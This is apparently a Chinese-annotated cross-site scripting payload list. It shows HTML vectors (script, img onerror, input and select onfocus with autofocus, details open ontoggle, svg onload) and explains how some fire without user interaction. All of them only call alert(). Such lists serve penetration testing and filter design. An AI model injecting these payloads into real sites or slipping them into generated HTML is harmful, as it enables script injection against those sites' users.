 <script>
<script>alert("xss");</script>
<img>
<img src=1 onerror=alert("xss");>
<input>
<input onfocus="alert('xss');">
竞争焦点，从而触发onblur事件
<input onblur=alert("xss") autofocus><input autofocus>
通过autofocus属性执行本身的focus事件，这个向量是使焦点自动跳到输入元素上,触发焦点事
件，无需用户去触发
<input onfocus="alert('xss');" autofocus>
<details>
<details ontoggle="alert('xss');">
使用open属性触发ontoggle事件，无需用户去触发
<details open ontoggle="alert('xss');">
<svg>
<svg onload=‘alert("xss")’>
<select>
<select onfocus=alert(1)></select>
通过autofocus属性执行本身的focus事件，这个向量是使焦点自动跳到输入元素上,触发焦点事
件，无需用户去触发
<select onfocus=alert(1) autofocus>